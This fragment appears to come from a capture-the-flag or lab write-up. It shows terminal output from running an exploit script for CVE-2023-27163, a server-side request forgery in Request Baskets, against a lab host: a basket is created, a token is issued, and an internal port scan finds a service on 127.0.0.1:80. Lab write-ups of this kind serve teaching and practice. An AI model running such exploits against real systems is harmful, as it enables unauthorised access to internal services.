 ┌──(samh4cks㉿kali)-[~/Documents/CVE-2023-27163-InternalProber]
└─$ python3 CVE-2023-27163.py -t http://10.10.11.224:55555
──────────Creating a New Basket──────────
Generated Basket Name: zmvdrsqx
Token: 5×5qyVAm3ZyhUNFHjgwTpm2sIzjAfJXypak_u4×1jI4X
─────────Performing Port Scanning─────────
http://127.0.0.1:80